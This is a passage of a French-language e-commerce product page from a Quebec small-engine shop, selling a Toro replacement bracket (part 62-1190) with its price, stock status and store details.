    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/677_7hp">7HP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/678_9hp">9HP</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/152_moteurs-honda"
                                                                                class="cbp-column-title cbp-category-title">Moteurs Honda</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/156_serie-gx">Série GX</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/159_moteur-gx160">Moteur GX160</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/161_moteur-gx200">Moteur GX200</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/616_moteur-briggs-stratton"
                                                                                class="cbp-column-title cbp-category-title">Moteur Briggs &amp; Stratton</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																								</div>
												
											</div>
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane  innertabcontent-14"
												 id="14-innertab-1" role="tabpanel">

												
											</div>
																					</div>
										
									</div></div>
																										</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-2" class="cbp-hrmenu-tab cbp-hrmenu-tab-2 ">
	<a href="https://www.auxpetitsmoteurs.com/qc/manufacturers" >

								<span class="cbp-tab-title">

								MARQUES								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-13" class="cbp-hrmenu-tab cbp-hrmenu-tab-13 ">
	<a href="https://www.auxpetitsmoteurs.com/qc/746_equipements-usages" >

								<span class="cbp-tab-title">

								Équipements usagés								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3 ">
	<a href="https://www.auxpetitsmoteurs.com/qc/content/6-services" >

								<span class="cbp-tab-title">

								NOS SERVICES 								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-10" class="cbp-hrmenu-tab cbp-hrmenu-tab-10 ">
	<a href="https://www.auxpetitsmoteurs.com/qc/content/39-service-d-aide-à-la-commande-de-pièces" >

								<span class="cbp-tab-title">

								Commande de pièces								</span>
														</a>
													</li>
											</ul>
					<div class="trapecio" >
						<a href="/qc/content/6-services" class="menu-trapecio text-light"  style="font-size: 16px;"> 
							<svg class="pr-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!-- Font Awesome Pro 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M501.1 395.7L384 278.6c-23.1-23.1-57.6-27.6-85.4-13.9L192 158.1V96L64 0 0 64l96 128h62.1l106.6 106.6c-13.6 27.8-9.2 62.3 13.9 85.4l117.1 117.1c14.6 14.6 38.2 14.6 52.7 0l52.7-52.7c14.5-14.6 14.5-38.2 0-52.7zM331.7 225c28.3 0 54.9 11 74.9 31l19.4 19.4c15.8-6.9 30.8-16.5 43.8-29.5 37.1-37.1 49.7-89.3 37.9-136.7-2.2-9-13.5-12.1-20.1-5.5l-74.4 74.4-67.9-11.3L334 98.9l74.4-74.4c6.6-6.6 3.4-17.9-5.7-20.2-47.4-11.7-99.6.9-136.6 37.9-28.5 28.5-41.9 66.1-41.2 103.6l82.1 82.1c8.1-1.9 16.5-2.9 24.7-2.9zm-103.9 82l-56.7-56.7L18.7 402.8c-25 25-25 65.5 0 90.5s65.5 25 90.5 0l123.6-123.6c-7.6-19.9-9.9-41.6-5-62.7zM64 472c-13.2 0-24-10.8-24-24 0-13.3 10.7-24 24-24s24 10.7 24 24c0 13.2-10.7 24-24 24z"/></svg>
R&Eacute;PARATION ET ENTRETIEN

                        </a>

					</div>
				</nav>



			</div>



<!-- aaqi hay un cambio -->
			<div id="iqitmegamenu-mobile"class="d-none"> 

				<div id="iqitmegamenu-shower" class="clearfix">
					<div class="iqitmegamenu-icon"><i class="icon fa fa-reorder"></i></div> <span>Menu</span>
				</div>
				<div id="iqitmegamenu-mobile-content">
				<div class="cbp-mobilesubmenu">
					<ul id="iqitmegamenu-accordion" class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left">
						



	
	
					</ul>
				</div>
					<div id="cbp-spmenu-overlay" class="cbp-spmenu-overlay"><div id="cbp-close-mobile" class="close-btn-ui"><i class="fa fa-times"></i></div></div>					</div>
			</div>

		</div>
	</div>
	</div>

  

        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
         <div class="breadcrumb-container mb-5" >
<nav data-depth="3" class="breadcrumb container">
 
  <ol>
    
              
          <li>
                          <a href="https://www.auxpetitsmoteurs.com/qc/"><span>Accueil</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.auxpetitsmoteurs.com/qc/87_pieces"><span>Pièces</span></a>
                      </li>
        
              
          <li>
                          <span>Support TORO 62-1190</span>
                      </li>
        
          
  </ol>
  <br>
 
     <style> .breadcrumb::after { border-top: none ;} </style>
    <h1  style="display: none;"  class="h1 pb-3">
        Support TORO 62-1190
      
  </h1>
</nav>

</div>
        

        
        <div class="container">
                    

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">
    <meta content="https://www.auxpetitsmoteurs.com/qc/toro-pieces/549-support-toro-62-1190.html">

    <div class="row product-container js-product-container">
      <div class="col-md-6 p-0">
        
        <section class="page-content" id="content">
          
          
    <ul class="product-flags js-product-flags">
            </ul>


          
          <div class="images-container js-images-container">
  
    <div class="product-cover">
              <img
          class="js-qv-product-cover img-fluid"
          src="https://www.auxpetitsmoteurs.com/1694-medium_default/support-toro-62-1190.jpg"
                      alt="Support TORO 62-1190 62-1190 Toro parts"
            title="Support TORO 62-1190 62-1190 Toro parts"
                    loading="lazy"
          width="452"
          height="452"
        >
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask mt-5 pt-5  ">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb  selected js-thumb-selected "
              data-image-medium-src="https://www.auxpetitsmoteurs.com/1694-medium_default/support-toro-62-1190.jpg"
              data-image-large-src="https://www.auxpetitsmoteurs.com/1694-large_default/support-toro-62-1190.jpg"
              src="https://www.auxpetitsmoteurs.com/1694-small_default/support-toro-62-1190.jpg"
                              alt="Support TORO 62-1190 62-1190 Toro parts"
                title="Support TORO 62-1190 62-1190 Toro parts"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
              </ul>
    </div>
  

</div>
          
          <div class="scroll-box-arrows">
            <i class="material-icons left">&#xE314;</i>
            <i class="material-icons right">&#xE315;</i>
          </div>
         
                      

          
        </section>
        
      </div>
      <div class="col-md-6">
        
        
        <strong class="brand">
          <a href="https://www.auxpetitsmoteurs.com/qc/brand/2-toro">Toro</a>
        </strong>

        <h1 class="product-title pt-2 pb-4 mb-3">Support TORO 62-1190</h1>
        <div class="product-references pb-5">
                    <p class="mb-1"> <label class="product-ref" for="">Reference:</label>
            <span>62-1190</span> </p>
                                        
          <p class="mb-1"><label class="product-ref" for="">État: </label>
                        <span> Neuf </span>
            
                      </p>
          
                  </div>


        
        

        <div class="current-price">
          <span class='current-price-value' content="4.74">
                                    CAD $4,12
                      </span>
        </div>
        
          
      <div class="product-price h5 m-0 ">

      <div class="product-prices js-product-prices">
        
                

   

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
            
      
                                          </div>
  </div>

        

        <div class="product-information">
          
          <div id="product-description-short-549" class="product-description"><p>Support TORO 62-1190</p>
<p><img src="https://www.auxpetitsmoteurs.com/img/cms/PIECES-OEM-.jpg" alt="" width="175" height="88" /></p></div>
          

          
          <div class="product-actions js-product-actions">
            
            <form action="https://www.auxpetitsmoteurs.com/qc/panier" method="post" id="add-to-cart-or-refresh">
              <input type="hidden" name="token" value="63c8880b05353585f2d7702141471d95">
              <input type="hidden" name="id_product" value="549" id="product_page_product_id">
              <input type="hidden" name="id_customization" value="0"
                id="product_customization_id" class="js-product-customization-id">

              
              <div class="product-variants js-product-variants">
  </div>
              

              
                            

              
              <section class="product-discounts js-product-discounts">
  </section>
              

              
              <div class="product-add-to-cart js-product-add-to-cart">
      <span id="product-availability" class="js-product-availability d-flex align-center mb-3">
                        <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                Stock
          </span>


    <span class="control-label text-uppercase font-weight-bold pb-2">Quantité</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Quantité"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart px-lg-5 px-md-4 px-sm-0 text-uppercase font-weight-bold"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="fal fa-shopping-cart shopping-cart text-light pr-1" style="font-size: 19px;"></i>
            Ajouter au panier
          </button>
        </div>

        
      </div>
    

    

              
    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
              

              
              <div class="product-additional-info js-product-additional-info d-none">
  
</div>
              

                            
            </form>
            

          </div>

          
          
          
        </div>
        <div class="talk-to-expert" style="margin-top: 3.8rem!important;">
          <span>Besoin d'aide? Parlez avec un expert!</span>
          <p>-  Nous sommes là pour vous aider  -</p>
          <ul class="grid-talk">
            <a class="btn btn-outline-secondary" href="tel:4186609090">
              <i class="fas fa-phone-alt pr-1"></i> <b>418 660-9090</b>
            </a>
            <a class="btn btn-outline-secondary" target="_blank"
              href="https://www.google.com/maps/place/Aux+Petits+Moteurs+du+Qu%C3%A9bec/@46.8884544,-71.1734408,17z/data=!3m1!4b1!4m5!3m4!1s0x4cb8bc225173e28b:0x396cebf0ef16f87e!8m2!3d46.8884494!4d-71.1735226?hl=fr"><i
                class="fas fa-map-marker-alt pr-1" aria-hidden="true"></i></i> Acheter  <b> en magasin</b> </a>
            <a class="btn btn-outline-secondary" href="https://www.messenger.com/t/auxpetitsmoteursduquebec/"
              target="_blank"><i class="fab fa-facebook-messenger pr-2"></i>  <b> Clavarder</b></a>
          </ul>

        </div>
      </div>

    </div>
    
    <div class="tabs">
      <ul class="nav nav-tabs" role="tablist">
                <li class="nav-item">
          <a class="nav-link px-0  active js-product-nav-active" data-toggle="tab"
            href="#description" role="tab" aria-controls="description"  aria-selected="true"
            >Description</a>
        </li>
                <li class="nav-item">
          <a class="nav-link px-0 " data-toggle="tab"
            href="#product-details" role="tab" aria-controls="product-details" >Détails du produit</a>
        </li>
                      </ul>

      <div class="tab-content" id="tab-content">
        <div class="tab-pane fade in active js-product-tab-active" id="description"
          role="tabpanel">
          
          <div class="product-description"><p>Support TORO 62-1190</p></div>
          
        </div>

        
        <div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;2&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;62-1190&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:null,&quot;delivery_out_stock&quot;:null,&quot;id_category_default&quot;:&quot;89&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;CAD $4,12&quot;,&quot;unity&quot;:null,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2017-11-28 16:43:12&quot;,&quot;date_upd&quot;:&quot;2025-12-10 09:17:30&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Support TORO 62-1190&quot;,&quot;meta_keywords&quot;:null,&quot;meta_title&quot;:&quot;Support TORO 62-1190&quot;,&quot;link_rewrite&quot;:&quot;support-toro-62-1190&quot;,&quot;name&quot;:&quot;Support TORO 62-1190&quot;,&quot;description&quot;:&quot;&lt;p&gt;Support TORO 62-1190&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Support TORO 62-1190&lt;\/p&gt;\n&lt;p&gt;&lt;img src=\&quot;https:\/\/www.auxpetitsmoteurs.com\/img\/cms\/PIECES-OEM-.jpg\&quot; alt=\&quot;\&quot; width=\&quot;175\&quot; height=\&quot;88\&quot; \/&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;Stock&quot;,&quot;available_later&quot;:&quot;Rupture de stock&quot;,&quot;id&quot;:549,&quot;id_product&quot;:549,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;toro-pieces&quot;,&quot;category_name&quot;:&quot;Toro pi\u00e8ces&quot;,&quot;link&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/qc\/toro-pieces\/549-support-toro-62-1190.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:4.12,&quot;price_without_reduction&quot;:4.12,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:1,&quot;id_image&quot;:&quot;qc-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:5,&quot;tax_name&quot;:&quot;CA 5%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/1694-small_default\/support-toro-62-1190.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/1694-cart_default\/support-toro-62-1190.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/1694-home_default\/support-toro-62-1190.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/1694-medium_default\/support-toro-62-1190.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/1694-large_default\/support-toro-62-1190.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/1694-small_default\/support-toro-62-1190.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/1694-home_default\/support-toro-62-1190.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/1694-large_default\/support-toro-62-1190.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Support TORO 62-1190 62-1190 Toro parts&quot;,&quot;id_image&quot;:&quot;1694&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/1694-small_default\/support-toro-62-1190.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/1694-cart_default\/support-toro-62-1190.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/1694-home_default\/support-toro-62-1190.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/1694-medium_default\/support-toro-62-1190.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/1694-large_default\/support-toro-62-1190.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/1694-small_default\/support-toro-62-1190.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/1694-home_default\/support-toro-62-1190.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/1694-large_default\/support-toro-62-1190.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Support TORO 62-1190 62-1190 Toro parts&quot;,&quot;id_image&quot;:&quot;1694&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:4.12,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Stock&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  <section  class="product-features">
  
    
          <dl class="product-manufacturer data-sheet">
                <dt class="name">Marque</dt>
        <dd class="value brand">
          
          <a class="brandname" href="https://www.auxpetitsmoteurs.com/qc/brand/2-toro">Toro</a>
          <a href="https://www.auxpetitsmoteurs.com/qc/brand/2-toro">
            <img src="https://www.auxpetitsmoteurs.com/img/m/2.jpg" class="img img-fluid manufacturer-logo" alt="Toro" loading="lazy">
          </a>
        </dd>
              </dl>
              <dl class="product-reference data-sheet">
        <dt class="name">Référence </dt>
        <dd class="value">62-1190</dd>
      </dl>
      
    
    
  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  
  
</section>
  
      

    
            <section class="product-features">
      <dl class="data-sheet">
        <dt class="name">État</dt>
        <dd class="value">Nouveau</dd>
      </dl>
    </section>
      

  <!-- 
          <div class="product-condition">
        <label class="label">État </label>
        <link href="https://schema.org/NewCondition"/>
        <span>Nouveau</span>
      </div>
       -->
</div>
        

        
                

              </div>
    </div>
    
    
    </div>
    
        

    
    
    

    
    <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal"
              width="800"
              src="https://www.auxpetitsmoteurs.com/1694-large_default/support-toro-62-1190.jpg"
                              alt="Support TORO 62-1190 62-1190 Toro parts"
                title="Support TORO 62-1190 62-1190 Toro parts"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p>Support TORO 62-1190</p>
<p><img src="https://www.auxpetitsmoteurs.com/img/cms/PIECES-OEM-.jpg" alt="" width="175" height="88" /></p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://www.auxpetitsmoteurs.com/1694-large_default/support-toro-62-1190.jpg"
                      class="thumb js-modal-thumb"
                      src="https://www.auxpetitsmoteurs.com/1694-home_default/support-toro-62-1190.jpg"
                                              alt="Support TORO 62-1190 62-1190 Toro parts"
                        title="Support TORO 62-1190 62-1190 Toro parts"
                                            width="250"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
    <footer class="page-footer">
      
      <!-- Footer content -->
      
    </footer>
    
  </section>

  
    
  </div>


          

         
        </div>
        

              </section>

      <footer id="footer" class="js-footer">
        
           
 <div class="lazy pre-footer pt-3 pb-4">
  <div class="container">
  
        <p class="pt-5 h2-"> Services offerts dans notre garage </p>
        <p class="py-2">Notre équipe de techniciens et des mécaniciens spécialisés est spécialement formée pour effectuer toutes les réparations sur les petits moteurs, de même que les mises au point, entretien et plus!</p>
        <ul class="gridmm_ul">
          <li class="gridmm">
            <a class="link" aria-label="click here for more service information"  href="/qc/content/6-services "></a> 
            <div class="img"><a href="/qc/content/6-services "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/1.svg" alt="auxpetitsmoteurs.com"></a></div>
              <div class="categoryname"><p>Vente d’équipements neufs</p></div> 
              <div class="learnmore"> <a aria-label="click here for more service information" href="/qc/content/6-services ">En savoir plus</a> </div>
          </li>
          <li  class="gridmm"> 
            <a  class="link" aria-label="click here for more service information"  href="/qc/content/6-services "></a>
            <div class="img"> <a href="/qc/content/6-services "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/2.svg" alt="auxpetitsmoteurs.com"></a></div> 
            <div class="categoryname"><p>Réparation</p></div> 
            <div class="learnmore"> <a aria-label="click here for more service information" href="/qc/content/6-services ">En savoir plus</a> </div>
          </li>
          <li class="gridmm"> 
            <a  class="link" aria-label="click here for more service information" href="/qc/content/6-services "></a>
            <div class="img"> <a href="/qc/content/6-services "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/3.svg" alt="auxpetitsmoteurs.com"></a></div> 
            <div class="categoryname"><p>Entretien et pièces</p></div> 
            <div class="learnmore"> <a href="/qc/content/6-services ">En savoir plus</a> </div>
          </li>
        </ul>
        <div class="servicenter position-relative gridmm"> 
          <a  class="link" aria-label="click here for more service information" href="/qc/content/6-services "></a>
          <div class="img py-2"> 
            <a href="/qc/content/6-services ">
                <img loading="lazy" width="55px" height="55px" src="/themes/auxpetitstheme/assets/img/svg/4.svg" alt="auxpetitsmoteurs.com">
            </a>
          </div> 
          <div class="categoryname"><p>Centre de services</p></div> 
            <div class="learnmore py-1"> 
                Nous sommes le centre de service autorisé à Beauport (Québec) pour les réparations d'équipements vendus dans les chaînes de magasins
(garanties, pièces et main d'oeuvre)
            </div>
        </div>
      <div class="pt-6"><span class="circle"> <p>de</p></span></div>

    <ul class="grid_mm">
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" aria-label="click here for more service information" href="/qc/47_toro-blowers"></a>
          <div class="img"> 
            <a href="/qc/47_toro-blowers"><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/a.svg" alt="auxpetitsmoteurs.com"></a>
          </div> 
          <div class="categoryname"><p>Souffleuse à neige</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/qc/111_husqvarna-lawn-tractors"></a>
          <div class="img"> <a href="/qc/111_husqvarna-lawn-tractors"><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/b.svg" alt="auxpetitsmoteurs.com"></a>
          </div> 
          <div class="categoryname"><p>Tracteur à pelouse</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/qc/60_mowers-Lawn-Boy "></a>
          <div class="img"> <a href="/qc/60_mowers-Lawn-Boy "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/c.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Tondeuse à gazon</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/qc/70_blowers-shindaiwa"></a>
          <div class="img"> <a href="/qc/70_blowers-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/d.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Souffleuses à feuilles</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/qc/69_shindaiwa-trimmer "></a>
          <div class="img"> <a href="/qc/67_grass-cutter-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/e.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Débroussailleuse</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/qc/136_ego-chain-saw "></a>
          <div class="img"> <a href="/qc/136_ego-chain-saw "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/f.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Scie à chaîne</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/qc/67_grass-cutter-shindaiwa "></a>
          <div class="img"> <a href="/qc/67_grass-cutter-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/g.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Détourbeuse</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/qc/13_equipments "></a>
          <div class="img"> <a href="/qc/13_equipments "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/h.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Disc cutters</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/qc/76_motorized-broom-shindaiwa "></a>
          <div class="img"> <a href="/qc/76_motorized-broom-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/i.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Rotoculteur</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/qc/97_motors "></a>
          <div class="img"> <a href="/qc/172_engine "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/j.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Autres petits moteurs</p></div> 
        </li>
    </ul>
    <div class="ship d-lg-flex justify-content-between">
      <p class="pl-1"><i class="far fa-truck pr-2"></i> <a aria-label="click here for more service information" href=" /qc/content/1-livraison ">Livraison partout au Canada</a> </p>
      <p class=""><i class="far fa-truck-pickup pr-2"></i> <a href="/qc/content/6-services#one ">Cueillette à domicile pour la grande région de Québec*  </a></p>
    </div>
    </div>
</div>
<div class="new-purchases">
  <div class="container text-center">
    <p class="m-0">
      <b class="pr-1">Neuf ! </b>
      Financement sans intérêt disponible à l’achat avec Flexiti.
      <a aria-label="click here for more service information" href="/qc/content/6-services#three "> Détails <i class="fal fa-angle-right"></i></a>
    </p>
  </div>
</div>

<div class="address_mm lazy">
    <div class="container">
      <ul class="grid_address">
        <li class="shop">
          <i class="fas fa-map-marker-alt"></i>
                    <p class="shop-in-store">ACHETEZ  <strong>EN</strong> MAGASIN</p>
          
          <div>
            <p class="py-2 address-footer"> <b> Aux Petits Moteurs du Québec</b> <br> 2957, boulevard Louis-XIV  <br>
              Ville de Québec, Québec, Canada  <br>
              G1C 4W7  </p>
            <a target="_blank" class="btn btn-outline-secondary mb-2" 
